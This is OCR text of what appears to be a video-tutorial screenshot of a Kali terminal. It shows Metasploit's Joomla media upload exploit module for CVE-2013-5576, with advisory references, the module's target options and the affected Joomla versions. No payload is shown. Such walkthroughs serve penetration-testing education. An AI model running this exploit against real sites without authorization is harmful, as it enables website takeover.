 Applications Places Mon Feb 3, 9:20 AM root
root@kali: ~
File Edit View Search Terminal Help
allowed to the Media Manager, you will need to supply a valid
username and password (Editor role or higher) in order to work
properly.
References:
http://cvedetails.com/cve/2013-5576/
http://www.osvdb.org/95933
http://developer.joomla.org/security/news/563-20130801-core-unauthorised-uploads
http://www.cso.com.au/article/523528/joomla_patches_file_manager_vulnerability_responsible_hijacked_websites/
https://github.com/joomla/joomla-cms/commit/fa5645208eefd70f521cd2e4d53d5378622133d8
http://niiconsulting.com/checkmate/2013/08/critical-joomla-file-upload-vulnerability/
https://community.rapid7.com/community/metasploit/blog/2013/08/15/time-to-patch-joomla
msf exploit(joomla_media_upload_exec) > show options
Module options (exploit/unix/webapp/joomla_media_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to login with
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI /joomla yes The base path to Joomla
USERNAME no User to login with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Joomla 2.5.x <=2.5.13 / Joomla 3.x <=3.1.4
CZAR
Your Security Our Priority
f /CzarSecurities
You
Tube
/CzarSecurities
/CzarSecurities
root@kali: ~